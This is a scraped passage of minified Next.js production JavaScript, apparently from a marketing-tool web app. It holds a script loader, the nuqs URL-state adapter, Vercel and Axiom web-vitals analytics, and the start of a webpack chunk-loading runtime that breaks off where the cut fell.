Set,f=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:s,children:a="",strategy:u="afterInteractive",onError:c,stylesheets:f}=e,p=n||t;if(p&&h.has(p))return;if(d.has(t)){h.add(p),d.get(t).then(r,c);return}let m=()=>{i&&i(),h.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});s?(v.innerHTML=s.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,l.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),f&&(e=>{if(o.default.preinit)return e.forEach(e=>{o.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(f),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}):f(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");h.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:l="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:w}=(0,a.useContext)(u.HeadManagerContext);w=m.nonce||w;let E=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;E.current||(i&&e&&h.has(e)&&i(),E.current=!0)},[i,t,n]);let S=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!S.current){if("afterInteractive"===l)f(e);else"lazyOnload"===l&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>f(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}));S.current=!0}},[e,l]),("beforeInteractive"===l||"worker"===l)&&(v?(y[l]=(y[l]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:w}]),v(y)):g&&g()?h.add(t||n):g&&!g()&&f({...e,nonce:w})),b){if(p&&p.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===l)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin}),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===l&&n&&o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56595:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>f});var r=n(89813),i=n(10658);function s(){(0,r.c)("[nuqs] Aborting queues"),i.t.abortAll(),i.n.abort().forEach(e=>i.t.queuedQuerySync.emit(e))}var o=n(58551),a=n(5568);let u=0;function l(){u=0,s()}function c(){--u<=0&&(u=0,queueMicrotask(s))}function d(){return(0,o.useEffect)(()=>(!function(){var e;if(e="next/app","undefined"==typeof history||(history.nuqs?.version&&"2.8.6"!==history.nuqs.version?(console.error((0,r.s)(409),history.nuqs.version,"2.8.6",e),!0):!!history.nuqs?.adapters?.includes(e)))return;let t=history.replaceState,n=history.pushState;history.replaceState=function(e,n,r){return c(),t.call(history,e,n,r)},history.pushState=function(e,t,r){return c(),n.call(history,e,t,r)},history.nuqs=history.nuqs??{version:"2.8.6",adapters:[]},history.nuqs.adapters.push("next/app")}(),window.addEventListener("popstate",l),()=>window.removeEventListener("popstate",l)),[]),null}let h=(0,r.n)(function(){let e=(0,a.useRouter)(),[t,n]=(0,o.useOptimistic)((0,a.useSearchParams)());return{searchParams:t,updateUrl:(0,o.useCallback)((t,i)=>{(0,o.startTransition)(()=>{i.shallow||n(t);let s=function(e){let{origin:t,pathname:n,hash:i}=location;return t+n+(0,r.o)(e)+i}(t);(0,r.c)("[nuqs next/app] Updating url: %s",s);let o="push"===i.history?history.pushState:history.replaceState;u=3,o.call(history,null,"",s),i.scroll&&window.scrollTo(0,0),i.shallow||e.replace(s,{scroll:!1})})},[]),rateLimitFactor:3,autoResetQueueOnUpdate:!1}});function f(e){let{children:t,...n}=e;return(0,o.createElement)(h,{...n,children:[(0,o.createElement)(o.Suspense,{key:"nuqs-adapter-suspense-navspy",children:(0,o.createElement)(d)}),t]})}},61020:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>u});var r=n(58551),i=n(9100);function s(){return"undefined"!=typeof window}function o(){return"production"}function a(){return"development"===((s()?window.vam:o())||"production")}function u(e){return(0,r.useEffect)(()=>{var t;e.beforeSend&&(null==(t=window.va)||t.call(window,"beforeSend",e.beforeSend))},[e.beforeSend]),(0,r.useEffect)(()=>{var t;!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!s())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc?t.scriptSrc:a()?"https://va.vercel-scripts.com/v1/script.debug.js":t.basePath?"".concat(t.basePath,"/insights/script.js"):"/_vercel/insights/script.js";if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.6.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint?r.dataset.endpoint=t.endpoint:t.basePath&&(r.dataset.endpoint="".concat(t.basePath,"/insights")),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=a()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},a()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",basePath:null!=(t=e.basePath)?t:function(){if(void 0!==i&&void 0!==i.env)return i.env.REACT_APP_VERCEL_OBSERVABILITY_BASEPATH}(),...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},66611:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return s}});let r=n(58551),i=n(8058);function s(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},69556:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>s});var r=n(58551);function i(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function s(...e){return t=>{let n=!1,r=e.map(e=>{let r=i(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){let n=r[t];"function"==typeof n?n():i(e[t],null)}}}}function o(...e){return r.useCallback(s(...e),e)}},73057:(e,t,n)=>{"use strict";n.d(t,{I:()=>s});var r=n(80351),i=n(20826);function s(e,t){return(0,i.t)(e,r.$,t)}},88104:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=i(n(29860)),o=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,l=r.env.DEPLOYMENT_URL,c=r.env.DEPLOYMENT_ID;class d extends s.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:c}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:c}}}t.default=d},88595:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)};let r=function(e){return e&&e.__esModule?e:{default:e}}(n(58551)),i=n(12401)},88655:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let s=i(n(29860)),o=i(n(38068)),a=i(n(88104));t.Version=n(29840).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new s.default;t.config=u,t.isVercelIntegration?t.config=u=new o.default:t.isNetlify&&(t.config=u=new a.default)},89813:(e,t,n)=>{"use strict";n.d(t,{a:()=>p,c:()=>s,i:()=>f,l:()=>o,n:()=>d,o:()=>l,r:()=>h,s:()=>u});var r=n(58551);let i=function(){try{let e="nuqs-localStorage-test";if("undefined"==typeof localStorage)return!1;localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;return localStorage.removeItem(e),t&&(localStorage.getItem("debug")||"").includes("nuqs")}catch{return!1}}();function s(e,...t){if(!i)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch{console.log(n)}}function o(e,...t){i&&console.warn(e,...t)}let a={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",422:"Invalid options combination: `limitUrlUpdates: debounce` should be used in SSR scenarios, with `shallow: false`",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function u(e){return`[nuqs] ${a[e]}
  See https://nuqs.dev/NUQS-${e}`}function l(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}let c=(0,r.createContext)({useAdapter(){throw Error(u(404))}});function d(e){return({children:t,defaultOptions:n,processUrlSearchParams:i,...s})=>(0,r.createElement)(c.Provider,{...s,value:{useAdapter:e,defaultOptions:n,processUrlSearchParams:i}},t)}function h(e){let t=(0,r.useContext)(c);if(!("useAdapter"in t))throw Error(u(404));return t.useAdapter(e)}c.displayName="NuqsAdapterContext",i&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==c&&console.error(u(303)),window.__NuqsAdapterContext=c);let f=()=>(0,r.useContext)(c).defaultOptions,p=()=>(0,r.useContext)(c).processUrlSearchParams},91793:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},93020:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=function(e,t){a.push({route:t,...e}),r.config.isEnvVarsSet()&&o()};let r=n(88655),i=n(33440),s=r.config.getWebVitalsEndpoint(),o=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(s,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(s,e)}catch(e){i()}else i();a=[]},1e3),a=[]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor
body_size: 7570
content:
(()=>{"use strict";var e={},a={};function c(d){var f=a[d];if(void 0!==f)return f.exports;var b=a[d]={id:d,loaded:!1,exports:{}},t=!0;try{e[d].call(b.exports,b,b.exports,c),t=!1}finally{t&&delete a[d]}return b.loaded=!0,b.exports}c.m=e,(()=>{var e=[];c.O=(a,d,f,b)=>{if(d){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[d,f,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[d,f,b]=e[t],n=!0,o=0;o<d.length;o++)(!1&b||r>=b)&&Object.keys(c.O).every(e=>c.O[e](d[o]))?d.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=f();void 0!==i&&(a=i)}}return a}})(),c.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return c.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;c.t=function(d,f){if(1&f&&(d=this(d)),8&f||"object"==typeof d&&d&&(4&f&&d.__esModule||16&f&&"function"==typeof d.then))return d;var b=Object.create(null);c.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&f&&d;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>d[e]);return t.default=()=>d,c.d(b,t),b}})(),c.d=(e,a)=>{for(var d in a)c.o(a,d)&&!c.o(e,d)&&Object.defineProperty(e,d,{enumerable:!0,get:a[d]})},c.f={},c.e=e=>Promise.all(Object.keys(c.f).reduce((a,d)=>(c.f[d](e,a),a),[])),c.u=e=>66901===e?"static/chunks/"+e+"-b5f97c57173db2ac.js":48184===e?"static/chunks/"+e+"-36a6ad886126c617.js":"static/chunks/"+(({12463:"33672def",15653:"72747d38",18498:"7cba76e8",20377:"834f05f4",34480:"46ca3488",39430:"f903588b",46907:"2823f7ea",56098:"e53917a8",66410:"4cc23804",82104:"c149db39",85457:"c097fa3a",90944:"0fb80f63",92296:"b4c0b25c",93702:"bc2090d9",95797:"fb14f397"})[e]||e)+"."+({370:"51301c55c1ce2730",612:"a0337a632a43eb4c",1030:"2d28bfeea336f81a",1258:"a7ca7e4414f73d6c",1764:"835e258b71e17685",2149:"6fef58009ce498d5",2163:"148dabbabe0241d4",2318:"890a113f79772f9d",2656:"1dc89e6e85b63034",2817:"c1bd15d3bfbf2bf6",3500:"3ee7a1972301433c",3536:"b42ba0be6effde11",4291:"a31951b4dd2b9483",4329:"936eaf159fbb4721",4376:"11740e873384be7d",4447:"9d90b337cda6744d",4713:"0855c360d17a9442",5120:"0e73f3f37968dccb",6736:"fa4919f2e7ebd1a9",7899:"0f5a5fa01701a052",7920:"3f0dd82903366b3d",8276:"23b6545caedda88a",8403:"b17457ea5368ddca",8622:"6447a0be8c5f64e4",8702:"ddc84fbab2a8eb2a",9124:"2a148673fafe365c",10095:"23e8581356860085",10477:"25114e5565399550",10815:"b6d459a308e51c91",10870:"56f1cc977a4760e4",11558:"7dae8e162a8d49b1",11722:"f14ebc246e052c32",11835:"c36706102b310e99",12259:"ef9125a1931efbd8",12463:"0aa7352a5fae6763",12520:"2c99a30fb614740e",12736:"1b07dc65c234fd8d",12880:"d7052f27ca46286d",12969:"93605ce96670090e",12981:"9c38f49d14a60a9f",13022:"dd33dcf26b09beb6",13441:"e303c0038bc233b4",13996:"d67d5ec0d55d0287",14039:"71187bb916c3e311",14152:"d4baf508a6f57718",14344:"02b6fbe3514a6c72",14867:"6c13f3cf190a8b21",15036:"1a3cf3ae270749de",15076:"91e79022a01d5a5c",15388:"57416992ae392ef9",15611:"a85d59658acb8c93",15653:"15465695c0fda293",15901:"7b37713b45de1864",15923:"86070f2344f110eb",15979:"ab35869a2393b8be",15984:"c99f2d6adfed7f18",16191:"8d0e1a07850d6f48",16282:"633108052466fca7",16433:"b40b6d7a9b7f7988",16652:"37057040a40612a3",16751:"c0d64736b1fbe87e",18039:"af96d3016e4e5605",18262:"ec7579ec5f319ae5",18498:"8cc2aa0d06a8c3e5",18601:"39a4237d7396b476",18766:"f8b4bef74beeca57",18798:"10371acb05a700d3",18807:"a0410858483b13c8",18890:"073399ac075acac5",19696:"d93490749b4b9652",20311:"4fac9efa2637f0fd",20331:"c7be1b45f1de5d6a",20364:"3c4d9b9ecffc106d",20377:"c9ef0a05f4a79d3a",20562:"e5974402087ec643",21137:"48c1539c6ab3b7cf",21468:"d378e883c9466709",21710:"dd27645da964dc48",21875:"9b8fb2cd67f745ca",22830:"e6dc4ba463d50c20",22905:"20c07531658f4f57",23316:"a295f496792f2c39",23317:"10e82867ee974db7",24014:"a256218643fbde93",24562:"a8ab183ee5ab5482",24647:"1de4680b2878581c",24656:"b9eacec60b85e982",25451:"e5be1b2463c5546c",25508:"10e5b56e21031927",25568:"233126f02c8d214b",25584:"aa031bcc5691c1ac",26048:"a965baaa9f6ae441",26423:"4665adc1b9c7081e",26777:"ab49eb08eda46b25",26995:"7da93c075da94a61",27192:"e69564d0fa132021",27501:"f3096e1d0bba3fdc",27685:"94d8b7b45109c678",27947:"9e88417d8d06a142",27994:"ee58e9a1093ffbf6",28250:"a63b89c362ae2aa8",28404:"db3ab9162d41c7ba",28508:"8dc8ec42d3578b0f",29436:"a1093ccbce78d165",29467:"3f9de868dc688e66",29591:"f49787903248830e",29601:"6569aedb11e196fb",29934:"9250a46d37eb817e",30620:"9877058e8d774fb8",30649:"6b8dbdab84000ef7",30674:"89d6e6a2ccacc33c",30798:"5c875725f26c2156",31657:"557305c89de6479b",31708:"767b432815744a50",32059:"5d1ab4dbbea573ac",32249:"db0b7f9bce709414",32511:"aefcb1ed8a413e14",32642:"c63a4fd6bc6d29c5",32725:"e0de321ebfbf6b42",32799:"192a4f9fbfffa8b8",32816:"9b41217013a7d7a6",32926:"44db2c838fa2a87c",33569:"1230b196a1aa2749",33585:"ea94dd356c786a23",33623:"41c69a7d1c86c950",34374:"e7e0aac49313cee0",34477:"2d0b77a278b9b0cd",34480:"0c6dc76d9d473ef4",34689:"f0854b0da87023fd",34801:"38687b29d5fa8916",35606:"2ad25a76f91cd444",35873:"f29ce27f69eb72f4",36170:"a3efade99fb39db1",36627:"a6053c52a0300114",36832:"9ebbccca2cd393af",37370:"63902fd1983c8b17",37476:"d3a096a2820c2d4e",37703:"2323dda69ed443f9",38217:"26250851e2cacb73",38304:"86070f2344f110eb",38616:"d6611737d5113373",38684:"9bc60554f93777e1",38688:"c065613b20ad965e",39430:"af54add26b45aa75",39987:"821f67d3dfab405c",40220:"6b8e4bad004b8084",40898:"88d3bdfee4724258",41153:"0bf42a2bcbfbee5d",41382:"5014d6e9ff89281a",41429:"0ae6454edd6001af",42196:"8d5999406b78b505",42231:"5f75f05a964da870",42924:"2904c137ec09d435",43986:"5522dc03dc521477",44242:"e0422b6c544f5fa0",44753:"0ce96f08b3f8c11d",45033:"3fcdc6f912a2ac03",45091:"2dd026cb93e36b5b",45122:"3074fe6553a82c23",45854:"1bebad8f0a5bf7f5",46274:"e821d9d46f5338df",46907:"124fc2f51207b965",46918:"a05bb31f5e2cb5e1",48089:"cc127c07d3b463d6",48154:"ae60a695cf0429c8",48206:"cbc5fb01616fe326",48737:"bdf69c94e39415c1",48756:"b74a12a3ad627490",49049:"7a65f72a6c396e9b",49163:"5970e40d7ab13783",49226:"e18316358e66b738",49236:"97f5cf8b598b1b6f",49692:"64400ec32abd031c",50143:"687fd33af2b1a4fa",50166:"3eb2fade3684790e",50189:"d2dfaa7f18644f9a",50339:"60f9a5dba98e1d03",50976:"3f0acf2774980f4f",51142:"36c81122af69d1ae",51225:"abcda2445c42b23d",51772:"1b40ca90aef021be",52018:"9e3ce6ebf8255aee",52118:"3d09f98c33bee662",52700:"7c13f36fa6b68d96",53018:"af02bebc4aa7213b",53076:"38241e3fd2c73fdc",53315:"68092edd8988c032",53712:"5d31804c6b1aa596",54382:"825bc1f63bb19290",54744:"50004d996294bcd8",54787:"598452ef25dd7290",55179:"e434ff41527d3c5b",55317:"e98521c08fb3689f",55726:"31d04dd7c49e7b04",55728:"7fa823e69ef87d33",55931:"91d74272088e6aa2",55992:"ea9552e9c50e2d8d",56098:"be982f3cc6436c8d",57086:"4936d95468d95ccc",57153:"23d7282d806824ce",57182:"863ad4b9b47ec8bf",58497:"2d44c27ef1c037ef",58547:"414d5266176e4df4",59003:"dda2493925aa43eb",59097:"8f3c620b81e70466",59180:"c6306b53dc1a403f",59305:"9cbad98b1ce722c3",59907:"cfd8ba773201c823",60217:"79c8789eb2990d39",60292:"607e7db19c8a7184",60415:"a5f9c0f014b73f62",61234:"f841688f0858c46c",62615:"01a054cd7cbda3ac",63005:"5eac762226fde20a",63235:"ab817cf8745cffc7",63336:"3b79a32fc06c856f",63841:"3a1ea18705eec692",63878:"f00e26b8035c7055",64487:"cf6f2f7d35b0f46a",64737:"ec4164850c2ce6dd",64865:"f4cfc342b641e714",65244:"543a5e9fd4f307ae",65297:"95ba65b3076ec86f",65753:"008b8360fdf954df",65901:"5d3de3d3482fc74d",66378:"4027bc49c589209b",66410:"bbdb608a82cd3362",67142:"8ee4bcc0d9cca9fe",67794:"7b1cc450bd06e2df",67799:"822e051f441d40c2",67846:"9bcce4ec60713cac",68030:"c2845a3d084a7c9c",68370:"a4d343a9fe666de2",68428:"12a7e3f33072a46d",68617:"a82fecfbb6e9c7f8",69222:"3fa1db582c127995",69464:"b6ef863cba4527b2",69553:"aca371761ab1746c",69881:"1653023d71f00eba",69932:"12de5bb2d8524e5d",70042:"51d2039dc2f048b0",70092:"79d8ddb5f92d736b",70713:"02c14d3daba2a26e",71828:"5dabacda64dcb0af",71916:"04785b9137aac577",72038:"b4fcac1df3853506",72519:"ffa6e46aefbc452b",72966:"f9a3d20e16b9e7cf",74212:"70461782b024d323",74485:"7e9bfc2db7d03191",74651:"f5b2fb7930d8867c",74705:"92dd6971d4e206b6",74775:"f5aecd84b81c293c",75422:"94e2dca5fee10f33",75751:"4c671cdc84d99dcb",76029:"392de1af1be3fb13",76303:"8bfb6aacf42e7e33",76585:"a749dea698f95e15",77106:"aa9ff4470a2ed0dc",77598:"5394bfa6bd1d9253",77690:"e77d9073e8d50ceb",77773:"9516f32e1c348330",78111:"4e263d62b0da1aff",78117:"48a0e89ba0a1b61e",79642:"f5f425a1f74d4779",79768:"c7fdaa07883dfc12",79855:"6bac79a2bf13e72f",79885:"8e50ec7301a612ab",80042:"e5d6cf6d84d1ba88",80235:"839296174fbb8a8e",80545:"2e407c36024b3833",80734:"64051ea05de7d507",80880:"d9379de147980b10",81139:"533ec796f73722b0",82104:"4ec770b4460e6653",82182:"b3fa8f5f80238cfc",82585:"40c3021f6fb8e1cf",82645:"1530d3dc4cdb72cb",82764:"d141b7988c131a83",82800:"2f58e6cb3ac2c408",83348:"50d946db4608b537",83494:"9ace5a19c3b0ed10",83832:"30c3831b1b9c47c7",83932:"923e9aeb0d5eb6b5",84999:"12266029636feffa",85098:"370002d5090b2238",85235:"b7eae6b32ad35934",85329:"5a5d6f7e6c08ceda",85336:"a8ad84a8ea91976e",85457:"42f53571b985c25e",85560:"270ce0437af55bae",85610:"2ec59cd037c23e60",86346:"1adbc329e73545cd",87263:"b4a6d022ab8aca25",87376:"f793951013423399",87591:"3105ead9fa7711a9",87848:"33c070de1daebbd0",88673:"e71953051af51a22",88791:"ae76eaef3b718712",89205:"bf1504d5d44a0b5c",89323:"457bdab0b2d7d89b",89345:"6dae66e32ad4314e",89721:"ddf9d69f168fcafe",90143:"a457a00be936e8f5",90279:"935d287f42db8c95",90479:"c43e8bd90e94be26",90529:"2a92cd5040819dc6",90825:"58c7c312164ed512",90944:"d74d4d42f0e58a33",91489:"f1a65647322c6c02",91521:"52125c311b0bfbfe",91971:"0f9e18f5e26a695c",92296:"0d14d9009941bb64",92357:"6babff9bdf3ab626",92576:"e2e55ea272254d3b",93436:"d748adb9cd44b2ec",93682:"d1b8f753c797cc6b",93702:"f6b9309b5176d72b",94296:"1b03fc410b0fd470",94417:"0be1296684a9a521",94636:"7ccb45ca557b2ff3",94777:"8296a2e487023865",94816:"b611ead41673a106",94824:"3e718c7b9ace156d",95680:"721fc485ce049a06",95797:"85028649d8d5a46e",96114:"5b9448d3e0ba0680",96147:"278647932e555a27",96617:"2925be1a6e7a6a2a",96645:"e84d7011aabf73fb",97123:"7062feffdff87086",97173:"7b8a2456081e8d7c",97313:"1be6812cea6e58c6",97361:"43a8245a2fed01b4",97391:"cd87384f49686555",97659:"4a1168cb9248716b",97883:"badbb8fd35a2db2d",98019:"81ca141d25b56eaa",98102:"fbe635ec29bc13e8",98507:"808ba6738d3348e6",98572:"9b02f2cb0d675688",98817:"c551566a7322e51b",98869:"bbcd904556b830f2",99746:"8b708addc527bcf3"})[e]+".js",c.miniCssF=e=>"static/css/911e6a603adbdfb3.css",c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";c.l=(d,f,b,t)=>{if(e[d])return void e[d].push(f);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==d||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,c.nc&&r.setAttribute("nonce",c.nc),r.setAttribute("data-webpack",a+b),r.src=c.tu(d)),e[d]=[f];var s=(a,c)=>{r.onerror=r.onload=null,clearTimeout(u);var f=e[d];if(delete e[d],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach(e=>e(c)),a)return a(c)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;c.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),c.tu=e=>c.tt().createScriptURL(e),c.p="/_next/",(()=>{var 